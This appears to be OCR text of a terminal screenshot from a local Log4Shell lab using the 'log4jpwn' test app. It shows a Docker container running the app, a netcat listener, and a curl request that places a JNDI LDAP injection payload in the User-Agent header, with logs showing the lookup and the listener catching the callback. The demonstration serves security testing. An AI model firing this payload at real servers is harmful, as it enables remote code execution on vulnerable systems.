 0 docker
$ docker run --rm -p5555:8080 log4jpwn
WARNING: sun.reflect.Reflection.getCallerClass is not supported. This will impact performance.
[Thread-0] INFO org.eclipse.jetty.util.log - Logging initialized @360ms to org.eclipse.jetty.util.log.Slf4jLog
[Thread-0] INFO spark.embeddedserver.jetty.EmbeddedJettyServer - == Spark has ignited ...
[Thread-0] INFO spark.embeddedserver.jetty.EmbeddedJettyServer - >> Listening on 0.0.0.0:8080
[Thread-0] INFO org.eclipse.jetty.server.Server - jetty-9.4.z-SNAPSHOT; built: 2019-04-29T20:42:08.989Z; git: e1bc35120a6617ee3df052294e433f3a25ce7097; jvm 11.0.13+8-post-Debi
[Thread-0] INFO org.eclipse.jetty.server.session - DefaultSessionIdManager workerName=node0
[Thread-0] INFO org.eclipse.jetty.server.session - No SessionScavenger set, using defaults
[Thread-0] INFO org.eclipse.jetty.server.session - node0 Scavenging every 660000ms
[Thread-0] INFO org.eclipse.jetty.server.AbstractConnector - Started ServerConnector@62769169{HTTP/1.1,[http/1.1]}{0.0.0.0:8080}
[Thread-0] INFO org.eclipse.jetty.server.Server - Started @440ms
logging ua: ${jndi:ldap://172.17.0.1:8888/a}
logging pwn: null
logging pth: /
logging ua: ${jndi:ldap://172.17.0.1:8888/a}
logging pwn: null
logging pth: /
19:04:57.820 [qtp612377306-26] ERROR com.sensepost.log4jpwn.App - ${jndi:ldap://172.17.0.1:8888/a}
19:04:57.833 [qtp612377306-26] ERROR com.sensepost.log4jpwn.App - null
19:04:57.833 [qtp612377306-26] ERROR com.sensepost.log4jpwn.App - /
19:04:45.614 [qtp612377306-36] ERROR com.sensepost.log4jpwn.App - ${jndi:ldap://172.17.0.1:8888/a}
19:05:01.022 [qtp612377306-36] ERROR com.sensepost.log4jpwn.App - null
19:05:01.022 [qtp612377306-36] ERROR com.sensepost.log4jpwn.App - /
logging ua: ${jndi:ldap://172.17.0.1:8888/a}
logging pwn: null
logging pth: /
19:05:38.863 [qtp612377306-27] ERROR com.sensepost.log4jpwn.App - ${jndi:ldap://172.17.0.1:8888/a}
19:05:47.623 [qtp612377306-27] ERROR com.sensepost.log4jpwn.App - null
19:05:47.623 [qtp612377306-27] ERROR com.sensepost.log4jpwn.App - /
logging ua: ${jndi:ldap://172.17.0.1:8888/a}
logging pwn: null
logging pth: /
1 nc
~/Documents/GitHub/log4jpwn ‹master✔›
$ nc -l -n -v -p 8888
Connection from 172.17.0.2:44726
0
`
2 zsh
~/Documents/GitHub/log4jpwn ‹master✔›
$ ip a s docker
Device "docker" does not exist. [0.1s]
jstilia@dell-xps-7590-archlabs-laptop ~/Documents/GitHub/log4jpwn ‹master✔›
$ ip a s docker0
5: docker0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP grou
link/ether 02:42:ad:6d:fc:4e brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
inet6 fe80::42:adff:fe6d:fc4e/64 scope link
valid_lft forever preferred_lft forever [0.0s]
~/Documents/GitHub/log4jpwn ‹master✔›
$
3 curl
~/Documents/GitHub/log4jpwn ‹master✔›
$ curl -H 'User-Agent: ${jndi:ldap://172.17.0.1:8888/a}' localhost:5555
0 docker * default
0,32 log4j A MOUSE SYNC docker jstilia CPU: 18.5% Online:✔ Bat: 93% Continium:1 CRI 4